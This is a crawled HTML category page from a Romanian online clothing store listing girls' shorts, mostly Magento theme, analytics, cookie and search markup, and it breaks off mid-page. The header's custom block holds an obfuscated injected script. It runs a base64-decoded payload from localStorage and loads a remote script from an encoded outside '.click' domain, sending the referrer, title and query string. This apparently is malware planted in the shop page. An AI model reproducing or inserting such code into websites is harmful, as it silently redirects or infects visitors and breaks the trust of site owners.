

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html
body_size: 32798
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Pantaloni Scurti  - Fata 6 luni-4 ani - Copii Mayoral"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="pantaloni scurti fata , pantaloni scurti fetita , pantaloni scurti mayoral, pantaloni scurti bebe fata"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Pantaloni Scurti  - Fata 6 luni-4 ani - Copii Mayoral</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/3412c5ed3fc0433ff65ebe4c64c56c7a.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-imbracaminte-copii-mayoral-fata-0-36-luni-pantaloni-scurti-fata-0-36-luni category-pantaloni-scurti-fata-0-36-luni  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Pantaloni Scurti ","content_ids":"228","content_type":"category","currency":"RON"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="id6KoKl8kX" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=557"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=557"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
